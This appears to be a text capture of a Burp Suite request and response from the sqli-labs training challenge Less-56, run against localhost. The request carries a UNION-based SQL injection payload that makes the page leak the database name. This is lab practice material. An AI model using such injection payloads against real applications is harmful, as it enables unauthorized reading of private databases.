 Go Cancel < | ▼ > | ▼ Target: http://localhost ?
Request
Raw Params Headers Hex
GET /sqli/Less-56/?id=-1')%20union%20select%201,2,database()--+ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: challenge=56561499fa7be8af158a631d58ca661c
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
You have made : 9 of 14 attempts<br><br><br>
<font color= "#00FFFF">Your Login name:2<br>Your
Password:challenges</font></font> </div></br></br></br><center>
<img src="../images/Less-56.jpg" />
</center>
<br><br><br>
<div  style=" color:#00FFFF; font-size:18px; text-align:center">
<form name="input" action="" method="post">
Submit Secret Key: <input type="text" name="key">
<input type="submit" name = "answer_key" value="Submit">
</form>
</div>
</body>
? < + > Type a search term 0 matches
Done 1,531 bytes | 1,017 millis